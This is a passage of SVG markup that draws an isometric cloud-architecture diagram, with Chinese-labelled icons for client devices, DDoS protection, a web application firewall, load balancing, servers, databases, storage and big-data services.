            <path d="M1.5508,38.2959 L35.3038,57.7059 C35.6978,57.9329 36.1148,58.0779 36.5488,58.1399 L36.5488,26.4599 C36.5488,24.8649 35.6938,23.3759 34.3168,22.5719 L3.8068,4.7729 C3.3558,4.5109 2.8338,4.4969 2.3728,4.7369 C1.9108,4.9789 1.6118,5.4319 1.5708,5.9479 L1.5618,6.0659 C1.5568,6.1199 1.5508,6.1739 1.5508,6.2299 L1.5508,38.2959 Z M37.0368,59.1739 C36.2498,59.1739 35.4988,58.9719 34.8058,58.5729 L0.8018,39.0189 C0.6468,38.9289 0.5508,38.7639 0.5508,38.5849 L0.5508,6.2299 C0.5508,6.1439 0.5578,6.0599 0.5658,5.9759 C0.5658,5.9739 0.5728,5.8719 0.5738,5.8699 C0.6418,5.0079 1.1408,4.2529 1.9088,3.8519 C2.6688,3.4529 3.5678,3.4759 4.3108,3.9089 L34.8208,21.7089 C36.5028,22.6919 37.5488,24.5119 37.5488,26.4599 L37.5488,58.6739 C37.5488,58.9489 37.3258,59.1729 37.0508,59.1739 L37.0368,59.1739 Z" id="Fill-18" fill="#999999"></path>
            <polygon id="Fill-20" fill="#EFEFEF" points="33.0488 50.9492 5.0508 34.4482 5.0508 9.7012 33.0488 25.9522"></polygon>
            <path d="M5.5508,34.1621 L32.5488,50.0741 L32.5488,26.2401 L5.5508,10.5691 L5.5508,34.1621 Z M33.0488,51.4491 C32.9608,51.4491 32.8728,51.4261 32.7948,51.3801 L4.7968,34.8791 C4.6448,34.7891 4.5508,34.6251 4.5508,34.4481 L4.5508,9.7011 C4.5508,9.5221 4.6468,9.3571 4.8018,9.2671 C4.9568,9.1801 5.1488,9.1801 5.3018,9.2681 L33.2998,25.5191 C33.4538,25.6091 33.5488,25.7731 33.5488,25.9521 L33.5488,50.9491 C33.5488,51.1291 33.4528,51.2941 33.2968,51.3841 C33.2198,51.4281 33.1348,51.4491 33.0488,51.4491 L33.0488,51.4491 Z" id="Fill-22" fill="#999999"></path>
        </g>
        <g id="移动端" transform="translate(48.000000, 409.000000)">
            <path d="M22.9621,9.0683 L10.4731,1.9313 C6.1871,-0.5177 0.9521,2.1313 0.1251,6.7423 L0.1251,6.7423 C0.0951,6.9113 0.0691,7.0803 0.0511,7.2543 C0.0221,7.5013 0.0001,7.7513 0.0001,8.0093 L0.0001,42.1433 C0.0001,42.5913 0.0301,43.0363 0.0891,43.4733 C0.1621,44.0233 0.2961,44.5553 0.4571,45.0793 C0.6391,45.6683 0.8741,46.2333 1.1591,46.7763 C1.3601,47.1613 1.5861,47.5313 1.8361,47.8863 C2.1681,48.3583 2.5251,48.8123 2.9371,49.2223 C3.5551,49.8393 4.2601,50.3813 5.0381,50.8263 L17.5271,57.9633 C17.8601,58.1533 18.2001,58.3043 18.5431,58.4343 C18.6491,58.4753 18.7541,58.5043 18.8601,58.5393 C19.1041,58.6183 19.3481,58.6863 19.5931,58.7373 C19.7081,58.7613 19.8231,58.7823 19.9401,58.8003 C20.1891,58.8393 20.4381,58.8623 20.6861,58.8743 C20.7851,58.8783 20.8841,58.8863 20.9831,58.8863 C24.6431,58.8903 28.0001,55.9713 28.0001,51.8843 L28.0001,17.7513 C28.0001,14.1623 26.0771,10.8493 22.9621,9.0683 Z" id="Stroke-1" stroke="#999999" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path>
            <path d="M17.5275,57.9628 L5.0385,50.8258 C1.9235,49.0458 0.0005,45.7328 0.0005,42.1438 L0.0005,8.0088 C0.0005,2.6348 5.8065,-0.7352 10.4725,1.9318 L22.9625,9.0688 C26.0775,10.8488 28.0005,14.1628 28.0005,17.7508 L28.0005,51.8848 C28.0005,57.2598 22.1935,60.6298 17.5275,57.9628" id="Fill-3" fill="#FFFFFF"></path>
            <path d="M17.5275,57.9628 L5.0385,50.8258 C1.9235,49.0458 0.0005,45.7328 0.0005,42.1438 L0.0005,8.0088 C0.0005,2.6348 5.8065,-0.7352 10.4725,1.9318 L22.9625,9.0688 C26.0775,10.8488 28.0005,14.1628 28.0005,17.7508 L28.0005,51.8848 C28.0005,57.2598 22.1935,60.6298 17.5275,57.9628 Z" id="Stroke-5" stroke="#999999" stroke-linecap="round" stroke-linejoin="round"></path>
            <path d="M5.0383,50.8261 L17.5273,57.9631 C18.9773,58.7921 20.5383,59.0361 22.0003,58.8191 L22.0003,17.8581 C22.0003,16.0591 21.0343,14.3991 19.4703,13.5111 L4.4813,4.9941 C2.7453,4.0071 0.6483,4.9671 0.1253,6.7431 C0.0513,7.1521 0.0003,7.5711 0.0003,8.0091 L0.0003,42.1431 C0.0003,45.7321 1.9233,49.0451 5.0383,50.8261" id="Fill-7" fill="#EFEFEF"></path>
            <path d="M5.0383,50.8261 L17.5273,57.9631 C18.9773,58.7921 20.5383,59.0361 22.0003,58.8191 L22.0003,17.8581 C22.0003,16.0591 21.0343,14.3991 19.4703,13.5111 L4.4813,4.9941 C2.7453,4.0071 0.6483,4.9671 0.1253,6.7431 C0.0513,7.1521 0.0003,7.5711 0.0003,8.0091 L0.0003,42.1431 C0.0003,45.7321 1.9233,49.0451 5.0383,50.8261 Z" id="Stroke-9" stroke="#999999" stroke-linecap="round" stroke-linejoin="round"></path>
            <polygon id="Stroke-11" stroke="#999999" stroke-linecap="round" stroke-linejoin="round" points="2.6047 9.4013 2.6047 39.8383 19.1047 49.1513 19.1047 18.8393"></polygon>
            <path d="M12.3547,50.1425 C12.3547,50.9715 11.6827,51.3645 10.8547,51.0205 C10.0257,50.6755 9.3547,49.7255 9.3547,48.8975 C9.3547,48.0685 10.0257,47.6755 10.8547,48.0205 C11.6827,48.3645 12.3547,49.3145 12.3547,50.1425 Z" id="Stroke-13" stroke="#999999" stroke-linecap="round" stroke-linejoin="round"></path>
        </g>
        <g id="PC端" transform="translate(84.000000, 498.000000)">
            <path d="M0.5,0.5 L0.5,22.5 L40.5,22.5 L40.5,0.5 L0.5,0.5 Z" id="矩形" stroke="#999999" fill="#FFFFFF"></path>
            <text font-family="PingFangSC-Medium, PingFang SC" font-size="12" font-weight="400" fill="#333333">
                <tspan x="6" y="16">PC端</tspan>
            </text>
        </g>
        <g id="移动端" transform="translate(31.000000, 473.000000)">
            <path d="M0.5,0.5 L0.5,22.5 L47.5,22.5 L47.5,0.5 L0.5,0.5 Z" id="矩形" stroke="#999999" fill="#FFFFFF"></path>
            <text font-family="PingFangSC-Medium, PingFang SC" font-size="12" font-weight="400" fill="#333333">
                <tspan x="6" y="16">移动端</tspan>
            </text>
        </g>
        <g id="DDos高防" transform="translate(123.000000, 364.000000)">
            <g id="编组" transform="translate(0.000000, 1.017900)">
                <path d="M1.0037,20.0527 C1.0417,16.2607 2.1477,12.1667 6.0707,9.9427 L21.1307,0.9817 L35.3997,9.1007 L52.9897,19.1137 L52.9897,32.1137 L34.8107,42.3497 C23.5707,48.6757 2.4507,41.6347 2.4507,41.6347 L2.4417,41.6417 L2.4367,41.6417 C1.4967,38.8747 1.0137,35.9747 1.0057,33.0527 C1.0227,31.7387 0.9897,21.8937 1.0037,20.0527" id="Fill-1" fill="#E2E6EC"></path>
                <path d="M2.826,41.2305 C5.083,41.9425 24.25,47.7185 34.565,41.9145 L52.49,31.8215 L52.49,19.4045 L21.137,1.5595 L6.327,10.3725 C3.17,12.1625 1.551,15.4185 1.504,20.0575 C1.497,20.9505 1.501,23.7195 1.506,26.4875 C1.51,29.4355 1.514,32.3805 1.506,33.0585 C1.514,35.8355 1.957,38.5855 2.826,41.2305 M22.38,45.5065 C12.963,45.5065 3.521,42.5115 2.38,42.1375 C2.19,42.1145 2.025,41.9855 1.963,41.8025 C1.004,38.9785 0.513,36.0355 0.506,33.0535 C0.514,32.3705 0.51,29.4305 0.506,26.4885 C0.501,23.7165 0.497,20.9415 0.504,20.0485 L0.504,20.0475 C0.554,15.0975 2.393,11.4535 5.824,9.5075 L20.875,0.5515 C21.03,0.4605 21.222,0.4575 21.378,0.5465 L53.237,18.6785 C53.393,18.7675 53.49,18.9335 53.49,19.1135 L53.49,32.1135 C53.49,32.2935 53.392,32.4595 53.235,32.5485 L35.055,42.7855 C31.46,44.8095 26.922,45.5065 22.38,45.5065" id="Fill-3" fill="#334966"></path>
                <path d="M2.3768,28.6377 L2.3708,28.6377 C2.2058,28.2777 -2.4092,14.7517 6.0708,9.9467 L21.1308,0.9857 L35.3988,9.1047 L52.9898,19.1137 L34.8108,29.3487 C23.5708,35.6757 2.3908,28.6347 2.3908,28.6347" id="Fill-5" fill="#FFFFFF"></path>
                <path d="M2.7586,28.2276 C4.9856,28.9306 24.2386,34.7256 34.5656,28.9136 L51.9756,19.1116 L21.1366,1.5636 L6.3266,10.3756 C-1.2344,14.6616 2.2036,26.5076 2.7586,28.2276 M22.3636,32.5056 C12.8936,32.5056 3.3896,29.4886 2.3066,29.1336 C2.1376,29.1116 1.9886,29.0036 1.9166,28.8456 C1.7626,28.5106 0.5926,24.9556 0.4796,20.9736 C0.3246,15.5436 2.1736,11.5806 5.8246,9.5116 L20.8746,0.5556 C21.0296,0.4636 21.2226,0.4596 21.3776,0.5506 L53.2376,18.6786 C53.3946,18.7676 53.4896,18.9346 53.4896,19.1146 C53.4896,19.2946 53.3926,19.4606 53.2356,19.5486 L35.0556,29.7846 C31.4586,31.8096 26.9156,32.5056 22.3636,32.5056" id="Fill-7" fill="#334966"></path>
            </g>
            <g id="编组" transform="translate(0.000000, 1.017900)">
                <mask id="mask-10" fill="white">
                    <use xlink:href="#path-9"></use>
                </mask>
                <g id="Clip-10"></g>
                <path d="M10.99,31.445 L19.99,31.445 L19.99,1.481 L10.99,1.481 L10.99,31.445 Z M20.49,32.445 L10.49,32.445 C10.214,32.445 9.99,32.222 9.99,31.945 L9.99,0.981 C9.99,0.705 10.214,0.481 10.49,0.481 L20.49,0.481 C20.766,0.481 20.99,0.705 20.99,0.981 L20.99,31.945 C20.99,32.222 20.766,32.445 20.49,32.445 L20.49,32.445 Z" id="Fill-9" fill="#334966" mask="url(#mask-10)"></path>
                <path d="M20.99,24.994 L52.49,24.994 L52.49,18.994 L20.99,18.994 L20.99,24.994 Z M52.99,25.994 L20.49,25.994 C20.214,25.994 19.99,25.771 19.99,25.494 L19.99,18.494 C19.99,18.218 20.214,17.994 20.49,17.994 L52.99,17.994 C53.266,17.994 53.49,18.218 53.49,18.494 L53.49,25.494 C53.49,25.771 53.266,25.994 52.99,25.994 L52.99,25.994 Z" id="Fill-11" fill="#334966" mask="url(#mask-10)"></path>
            </g>
            <g id="编组" transform="translate(0.000000, 0.017900)">
                <g>
                    <mask id="mask-12" fill="white">
                        <use xlink:href="#path-11"></use>
                    </mask>
                    <g id="Clip-13"></g>
                    <path d="M3.2225,41.8301 C6.3255,42.7881 24.4885,48.0111 34.3205,42.4781 L51.9905,32.5281 L51.9905,20.6941 L21.1425,3.1391 L6.5825,11.8021 C3.5825,13.5031 2.0485,16.6151 2.0035,21.0621 C1.9965,21.9561 2.0005,24.7231 2.0055,27.4861 C2.0095,30.4371 2.0145,33.3871 2.0055,34.0651 C2.0125,36.6971 2.4215,39.3101 3.2225,41.8301 M22.3795,47.0001 C12.9695,47.0001 3.5765,44.0541 2.2625,43.6251 C1.9095,43.5611 1.6075,43.3101 1.4895,42.9631 C0.5135,40.0881 0.0135,37.0911 0.0055,34.0561 C0.0145,33.3641 0.0095,30.4281 0.0055,27.4891 C0.0005,24.7151 -0.0035,21.9381 0.0035,21.0451 L0.0035,21.0431 C0.0555,15.9041 1.9835,12.1101 5.5775,10.0721 L20.6185,1.1221 C20.9305,0.9381 21.3135,0.9351 21.6245,1.1121 L53.4855,19.2441 C53.7965,19.4221 53.9905,19.7541 53.9905,20.1131 L53.9905,33.1131 C53.9905,33.4751 53.7955,33.8081 53.4805,33.9841 L35.3005,44.2211 C31.6265,46.2891 27.0005,47.0001 22.3795,47.0001" id="Fill-12" fill="#334966" mask="url(#mask-12)"></path>
                </g>
                <path d="M2.7586,29.2276 C4.9836,29.9296 24.1826,35.7076 34.5176,29.9436 C34.5326,29.9326 34.5486,29.9216 34.5656,29.9136 L51.9756,20.1116 L21.1366,2.5636 L6.3266,11.3756 C-1.2344,15.6616 2.2036,27.5076 2.7586,29.2276 M22.3696,33.5076 C12.8966,33.5076 3.3896,30.4886 2.3066,30.1336 C2.1376,30.1116 1.9886,30.0036 1.9166,29.8456 C1.7626,29.5106 0.5926,25.9556 0.4796,21.9736 C0.3246,16.5436 2.1736,12.5806 5.8246,10.5116 L20.8746,1.5556 C21.0296,1.4636 21.2226,1.4596 21.3776,1.5506 L53.2376,19.6786 C53.3946,19.7676 53.4896,19.9346 53.4896,20.1146 C53.4896,20.2946 53.3926,20.4606 53.2356,20.5486 L35.1046,30.7566 C35.0886,30.7686 35.0716,30.7796 35.0556,30.7886 C31.4606,32.8106 26.9186,33.5066 22.3696,33.5076" id="Fill-14" fill="#334966"></path>
            </g>
        </g>
        <g id="PC端复制-3" transform="translate(114.000000, 415.000000)">
            <path d="M0.5,0.5 L0.5,22.5 L66.5,22.5 L66.5,0.5 L0.5,0.5 Z" id="矩形" stroke="#999999" fill="#FFFFFF"></path>
            <text id="DDoS防护" font-family="PingFangSC-Medium, PingFang SC" font-size="12" font-weight="400" fill="#333333">
                <tspan x="6" y="16">DDoS防护</tspan>
            </text>
        </g>
        <g id="PC端复制-4" transform="translate(258.000000, 384.000000)">
            <path d="M0.5,0.5 L0.5,22.5 L59.5,22.5 L59.5,0.5 L0.5,0.5 Z" id="矩形" stroke="#999999" fill="#FFFFFF"></path>
            <text id="负载均衡" font-family="PingFangSC-Medium, PingFang SC" font-size="12" font-weight="400" fill="#333333">
                <tspan x="6" y="16">负载均衡</tspan>
            </text>
        </g>
        <g id="PC端复制-5" transform="translate(381.000000, 360.000000)">
            <path d="M0.5,0.5 L0.5,22.5 L59.5,22.5 L59.5,0.5 L0.5,0.5 Z" id="矩形" stroke="#999999" fill="#FFFFFF"></path>
            <text id="云服务器" font-family="PingFangSC-Medium, PingFang SC" font-size="12" font-weight="400" fill="#333333">
                <tspan x="6" y="16">云服务器</tspan>
            </text>
        </g>
        <g id="PC端复制-14" transform="translate(202.000000, 187.000000)">
            <path d="M0.5,0.5 L0.5,22.5 L59.5,22.5 L59.5,0.5 L0.5,0.5 Z" id="矩形" stroke="#999999" fill="#FFFFFF"></path>
            <text id="漏洞扫描" font-family="PingFangSC-Medium, PingFang SC" font-size="12" font-weight="400" fill="#333333">
                <tspan x="6" y="16">漏洞扫描</tspan>
            </text>
        </g>
        <g id="PC端复制-15" transform="translate(144.000000, 221.000000)">
            <path d="M0.5,0.5 L0.5,22.5 L60.5,22.5 L60.5,0.5 L0.5,0.5 Z" id="矩形" stroke="#999999" fill="#FFFFFF"></path>
            <text id="主机安全" font-family="PingFangSC-Medium, PingFang SC" font-size="12" font-weight="400" fill="#333333">
                <tspan x="6" y="16">主机安全</tspan>
            </text>
        </g>
        <g id="PC端复制-16" transform="translate(260.000000, 152.000000)">
            <path d="M0.5,0.5 L0.5,22.5 L35.5,22.5 L35.5,0.5 L0.5,0.5 Z" id="矩形" stroke="#999999" fill="#FFFFFF"></path>
            <text id="数盾" font-family="PingFangSC-Medium, PingFang SC" font-size="12" font-weight="400" fill="#333333">
                <tspan x="6" y="16">数盾</tspan>
            </text>
        </g>
        <g id="PC端复制-6" transform="translate(538.000000, 334.000000)">
            <path d="M0.5,0.5 L0.5,22.5 L59.5,22.5 L59.5,0.5 L0.5,0.5 Z" id="矩形" stroke="#999999" fill="#FFFFFF"></path>
            <text id="云数据库" font-family="PingFangSC-Medium, PingFang SC" font-size="12" font-weight="400" fill="#333333">
                <tspan x="6" y="16">云数据库</tspan>
            </text>
        </g>
        <g id="PC端复制-10" transform="translate(680.524414, 237.000000)">
            <path d="M0.5,0.5 L0.5,22.5 L111.5,22.5 L111.5,0.5 L0.5,0.5 Z" id="矩形" stroke="#999999" fill="#FFFFFF"></path>
            <text id="Elasticsearch服务" font-family="PingFangSC-Medium, PingFang SC" font-size="12" font-weight="400" fill="#333333">
                <tspan x="6" y="16">Elasticsearch服务</tspan>
            </text>
        </g>
        <g id="PC端复制-11" transform="translate(618.524414, 189.000000)">
            <path d="M0.5,0.5 L0.5,22.5 L79.5,22.5 L79.5,0.5 L0.5,0.5 Z" id="矩形" stroke="#999999" fill="#FFFFFF"></path>
            <text id="MapReduce" font-family="PingFangSC-Medium, PingFang SC" font-size="12" font-weight="400" fill="#333333">
                <tspan x="6" y="16">MapReduce</tspan>
            </text>
        </g>
        <g id="PC端复制-12" transform="translate(550.524414, 150.000000)">
            <path d="M0.5,0.5 L0.5,22.5 L43.5,22.5 L43.5,0.5 L0.5,0.5 Z" id="矩形" stroke="#999999" fill="#FFFFFF"></path>
            <text id="TBDS" font-family="PingFangSC-Medium, PingFang SC" font-size="12" font-weight="400" fill="#333333">
                <tspan x="6" y="16">TBDS</tspan>
            </text>
        </g>
        <g id="PC端复制-13" transform="translate(485.524414, 113.000000)">
            <path d="M0.5,0.5 L0.5,22.5 L107.464,22.5 L107.464,0.5 L0.5,0.5 Z" id="矩形" stroke="#999999" fill="#FFFFFF"></path>
            <text id="智能化大数据平台" font-family="PingFangSC-Medium, PingFang SC" font-size="12" font-weight="400" fill="#333333">
                <tspan x="6" y="16">智能化大数据平台</tspan>
            </text>
        </g>
        <g id="PC端复制-8" transform="translate(413.000000, 264.000000)">
            <path d="M0.5,0.5 L0.5,22.5 L59.5,22.5 L59.5,0.5 L0.5,0.5 Z" id="矩形" stroke="#999999" fill="#FFFFFF"></path>
            <text id="文件存储" font-family="PingFangSC-Medium, PingFang SC" font-size="12" font-weight="400" fill="#333333">
                <tspan x="6" y="16">文件存储</tspan>
            </text>
        </g>
        <g id="PC端复制-9" transform="translate(350.000000, 227.000000)">
            <path d="M0.5,0.5 L0.5,22.5 L59.5,22.5 L59.5,0.5 L0.5,0.5 Z" id="矩形" stroke="#999999" fill="#FFFFFF"></path>
            <text id="对象存储" font-family="PingFangSC-Medium, PingFang SC" font-size="12" font-weight="400" fill="#333333">
                <tspan x="6" y="16">对象存储</tspan>
            </text>
        </g>
        <g id="PC端复制-7" transform="translate(479.000000, 298.000000)">
            <path d="M0.5,0.5 L0.5,22.5 L55.5,22.5 L55.5,0.5 L0.5,0.5 Z" id="矩形" stroke="#999999" fill="#FFFFFF"></path>
            <text id="MYSQL" font-family="PingFangSC-Medium, PingFang SC" font-size="12" font-weight="400" fill="#333333">
                <tspan x="6" y="16">MYSQL</tspan>
            </text>
        </g>
        <g id="PC端复制-2" transform="translate(199.000000, 455.000000)">
            <path d="M0.5,0.5 L0.5,22.5 L97.5,22.5 L97.5,0.5 L0.5,0.5 Z" id="矩形" stroke="#999999" fill="#FFFFFF"></path>
            <text id="Web应用防火墙" font-family="PingFangSC-Medium, PingFang SC" font-size="12" font-weight="400" fill="#333333">
                <tspan x="6" y="16">Web应用防火墙</tspan>
            </text>
        </g>
        <g id="Web应用防火墙" transform="translate(201.000000, 389.000000)">
            <g id="编组" transform="translate(0.000000, -0.000300)">
                <mask id="mask-14" fill="white">
                    <use xlink:href="#path-13"></use>
                </mask>
                <g id="Clip-2"></g>
                <path d="M2.0052,44.6719 L27.6712,59.8409 L33.9442,56.1839 L33.9442,17.3329 L8.2742,2.1589 L2.0052,5.8139 L2.0052,44.6719 Z M27.6672,61.9999 C27.4912,61.9999 27.3162,61.9539 27.1582,61.8609 L0.4962,46.1039 C0.1922,45.9229 0.0052,45.5959 0.0052,45.2419 L0.0052,5.3409 C-0.0028,5.2659 -0.0018,5.1899 0.0082,5.1129 C0.0482,4.8059 0.2292,4.5339 0.4962,4.3779 L7.7742,0.1359 C8.0882,-0.0471 8.4742,-0.0441 8.7862,0.1389 L35.4532,15.9009 C35.7582,16.0819 35.9442,16.4089 35.9442,16.7629 L35.9442,56.7579 C35.9442,57.1129 35.7552,57.4429 35.4482,57.6219 L28.1712,61.8639 C28.0152,61.9549 27.8412,61.9999 27.6672,61.9999 L27.6672,61.9999 Z" id="Fill-1" fill="#334966" mask="url(#mask-14)"></path>
            </g>
            <polygon id="Fill-3" fill="#E2E6EC" points="27.6673 60.9997 1.0053 45.2417 1.0053 5.2467 27.6673 21.0047"></polygon>
            <path d="M1.5052,44.9567 L27.1672,60.1237 L27.1672,21.2897 L1.5052,6.1227 L1.5052,44.9567 Z M27.6672,61.4997 C27.5792,61.4997 27.4912,61.4767 27.4122,61.4307 L0.7502,45.6727 C0.5992,45.5827 0.5052,45.4187 0.5052,45.2417 L0.5052,5.2467 C0.5052,5.0667 0.6022,4.9007 0.7572,4.8117 C0.9122,4.7237 1.1032,4.7257 1.2602,4.8157 L27.9222,20.5737 C28.0732,20.6637 28.1672,20.8277 28.1672,21.0047 L28.1672,60.9997 C28.1672,61.1797 28.0702,61.3457 27.9152,61.4347 C27.8382,61.4777 27.7532,61.4997 27.6672,61.4997 L27.6672,61.4997 Z" id="Fill-5" fill="#334966"></path>
            <path d="M1.5052,36.2468 L27.1672,51.4138 L27.1672,21.2898 L1.5052,6.1228 L1.5052,36.2468 Z M27.6672,52.7898 C27.5792,52.7898 27.4912,52.7668 27.4122,52.7208 L0.7502,36.9628 C0.5992,36.8728 0.5052,36.7088 0.5052,36.5318 L0.5052,5.2468 C0.5052,5.0668 0.6022,4.9008 0.7572,4.8118 C0.9122,4.7238 1.1032,4.7258 1.2602,4.8158 L27.9222,20.5738 C28.0732,20.6638 28.1672,20.8278 28.1672,21.0048 L28.1672,52.2898 C28.1672,52.4698 28.0702,52.6358 27.9152,52.7248 C27.8382,52.7678 27.7532,52.7898 27.6672,52.7898 L27.6672,52.7898 Z" id="Fill-7" fill="#334966"></path>
            <path d="M27.6673,46.0153 C27.5793,46.0153 27.4913,45.9923 27.4133,45.9463 L0.7513,30.1893 C0.5993,30.0993 0.5053,29.9353 0.5053,29.7583 L0.5053,5.2463 C0.5053,4.9703 0.7293,4.7463 1.0053,4.7463 C1.2813,4.7463 1.5053,4.9703 1.5053,5.2463 L1.5053,29.4733 L27.1673,44.6393 L27.1673,21.0043 C27.1673,20.7283 27.3913,20.5043 27.6673,20.5043 C27.9433,20.5043 28.1673,20.7283 28.1673,21.0043 L28.1673,45.5153 C28.1673,45.6953 28.0703,45.8613 27.9153,45.9503 C27.8383,45.9943 27.7533,46.0153 27.6673,46.0153" id="Fill-9" fill="#334966"></path>
            <path d="M27.6673,38.2741 C27.5793,38.2741 27.4913,38.2511 27.4123,38.2051 L0.7503,22.4471 C0.5993,22.3571 0.5053,22.1931 0.5053,22.0161 L0.5053,5.2471 C0.5053,4.9701 0.7293,4.7471 1.0053,4.7471 C1.2813,4.7471 1.5053,4.9701 1.5053,5.2471 L1.5053,21.7311 L27.1673,36.8981 L27.1673,21.0041 C27.1673,20.7281 27.3913,20.5041 27.6673,20.5041 C27.9433,20.5041 28.1673,20.7281 28.1673,21.0041 L28.1673,37.7741 C28.1673,37.9541 28.0703,38.1201 27.9153,38.2091 C27.8383,38.2531 27.7533,38.2741 27.6673,38.2741" id="Fill-11" fill="#334966"></path>
            <path d="M27.6673,30.5319 C27.5793,30.5319 27.4913,30.5089 27.4123,30.4629 L0.7503,14.7049 C0.5993,14.6149 0.5053,14.4509 0.5053,14.2739 L0.5053,5.2469 C0.5053,4.9699 0.7293,4.7469 1.0053,4.7469 C1.2813,4.7469 1.5053,4.9699 1.5053,5.2469 L1.5053,13.9889 L27.1673,29.1559 L27.1673,21.0049 C27.1673,20.7279 27.3913,20.5049 27.6673,20.5049 C27.9433,20.5049 28.1673,20.7279 28.1673,21.0049 L28.1673,30.0319 C28.1673,30.2119 28.0703,30.3779 27.9153,30.4669 C27.8383,30.5109 27.7533,30.5319 27.6673,30.5319" id="Fill-13" fill="#334966"></path>
            <polygon id="Fill-15" fill="#E2E6EC" points="27.6673 60.9997 34.9443 56.7577 34.9443 16.7627 27.6673 21.0047"></polygon>
            <path d="M28.1673,21.2917 L28.1673,60.1297 L34.4443,56.4707 L34.4443,17.6327 L28.1673,21.2917 Z M27.6673,61.4997 C27.5813,61.4997 27.4953,61.4777 27.4183,61.4337 C27.2633,61.3447 27.1673,61.1787 27.1673,60.9997 L27.1673,21.0047 C27.1673,20.8267 27.2623,20.6617 27.4153,20.5727 L34.6923,16.3307 C34.8483,16.2397 35.0383,16.2397 35.1933,16.3287 C35.3493,16.4177 35.4443,16.5837 35.4443,16.7627 L35.4443,56.7577 C35.4443,56.9357 35.3503,57.1007 35.1963,57.1887 L27.9193,61.4317 C27.8413,61.4777 27.7543,61.4997 27.6673,61.4997 L27.6673,61.4997 Z" id="Fill-17" fill="#334966"></path>
            <polygon id="Fill-19" fill="#FFFFFF" points="1.0003 5.2419 8.2773 0.9999 34.9443 16.7629 27.6673 21.0049"></polygon>
            <path d="M1.9876,5.2448 L27.6696,20.4248 L33.9576,16.7598 L8.2756,1.5798 L1.9876,5.2448 Z M27.6676,21.5048 C27.5796,21.5048 27.4916,21.4808 27.4126,21.4348 L0.7456,5.6728 C0.5926,5.5818 0.4996,5.4178 0.5006,5.2398 C0.5016,5.0628 0.5946,4.8988 0.7486,4.8098 L8.0256,0.5678 C8.1816,0.4748 8.3746,0.4768 8.5326,0.5688 L35.1996,16.3318 C35.3516,16.4228 35.4456,16.5868 35.4446,16.7648 C35.4436,16.9408 35.3496,17.1048 35.1966,17.1938 L27.9196,21.4358 C27.8416,21.4818 27.7546,21.5048 27.6676,21.5048 L27.6676,21.5048 Z" id="Fill-21" fill="#334966"></path>
            <path d="M6.8441,8.696 L6.8441,17.725" id="Fill-23" fill="#D2F0FF"></path>
            <path d="M6.8441,18.2253 C6.5681,18.2253 6.3441,18.0013 6.3441,17.7253 L6.3441,8.6963 C6.3441,8.4193 6.5681,8.1963 6.8441,8.1963 C7.1201,8.1963 7.3441,8.4193 7.3441,8.6963 L7.3441,17.7253 C7.3441,18.0013 7.1201,18.2253 6.8441,18.2253" id="Fill-25" fill="#334966"></path>
            <path d="M6.8441,25.4665 L6.8441,33.2085" id="Fill-27" fill="#D2F0FF"></path>
            <path d="M6.8441,33.7087 C6.5681,33.7087 6.3441,33.4847 6.3441,33.2087 L6.3441,25.4667 C6.3441,25.1897 6.5681,24.9667 6.8441,24.9667 C7.1201,24.9667 7.3441,25.1897 7.3441,25.4667 L7.3441,33.2087 C7.3441,33.4847 7.1201,33.7087 6.8441,33.7087" id="Fill-29" fill="#334966"></path>
            <path d="M6.8441,39.9831 L6.8441,48.6931" id="Fill-31" fill="#D2F0FF"></path>
            <path d="M6.8441,49.1931 C6.5681,49.1931 6.3441,48.9691 6.3441,48.6931 L6.3441,39.9831 C6.3441,39.7071 6.5681,39.4831 6.8441,39.4831 C7.1201,39.4831 7.3441,39.7071 7.3441,39.9831 L7.3441,48.6931 C7.3441,48.9691 7.1201,49.1931 6.8441,49.1931" id="Fill-33" fill="#334966"></path>
            <path d="M21.8607,17.6393 L21.8607,26.6683" id="Fill-35" fill="#D2F0FF"></path>
            <path d="M21.8607,27.1686 C21.5847,27.1686 21.3607,26.9446 21.3607,26.6686 L21.3607,17.6396 C21.3607,17.3626 21.5847,17.1396 21.8607,17.1396 C22.1367,17.1396 22.3607,17.3626 22.3607,17.6396 L22.3607,26.6686 C22.3607,26.9446 22.1367,27.1686 21.8607,27.1686" id="Fill-37" fill="#334966"></path>
            <path d="M21.8607,34.4108 L21.8607,42.1518" id="Fill-39" fill="#D2F0FF"></path>
            <path d="M21.8607,42.652 C21.5847,42.652 21.3607,42.428 21.3607,42.152 L21.3607,34.411 C21.3607,34.134 21.5847,33.911 21.8607,33.911 C22.1367,33.911 22.3607,34.134 22.3607,34.411 L22.3607,42.152 C22.3607,42.428 22.1367,42.652 21.8607,42.652" id="Fill-41" fill="#334966"></path>
            <path d="M21.8607,48.9265 L21.8607,57.6365" id="Fill-43" fill="#D2F0FF"></path>
            <path d="M21.8607,58.1364 C21.5847,58.1364 21.3607,57.9124 21.3607,57.6364 L21.3607,48.9264 C21.3607,48.6504 21.5847,48.4264 21.8607,48.4264 C22.1367,48.4264 22.3607,48.6504 22.3607,48.9264 L22.3607,57.6364 C22.3607,57.9124 22.1367,58.1364 21.8607,58.1364" id="Fill-45" fill="#334966"></path>
            <path d="M14.3519,29.905 L14.3519,22.163" id="Fill-47" fill="#D2F0FF"></path>
            <path d="M14.3519,30.405 C14.0759,30.405 13.8519,30.181 13.8519,29.905 L13.8519,22.163 C13.8519,21.886 14.0759,21.663 14.3519,21.663 C14.6279,21.663 14.8519,21.886 14.8519,22.163 L14.8519,29.905 C14.8519,30.181 14.6279,30.405 14.3519,30.405" id="Fill-49" fill="#334966"></path>
            <path d="M14.3519,37.7741 L14.3519,44.4201" id="Fill-51" fill="#D2F0FF"></path>
            <path d="M14.3519,44.9206 C14.0759,44.9206 13.8519,44.6966 13.8519,44.4206 L13.8519,37.7746 C13.8519,37.4976 14.0759,37.2746 14.3519,37.2746 C14.6279,37.2746 14.8519,37.4976 14.8519,37.7746 L14.8519,44.4206 C14.8519,44.6966 14.6279,44.9206 14.3519,44.9206" id="Fill-53" fill="#334966"></path>
        </g>
        <g id="编组" transform="translate(439.524414, 97.000000)">
            <g transform="translate(0.000000, 0.099600)">
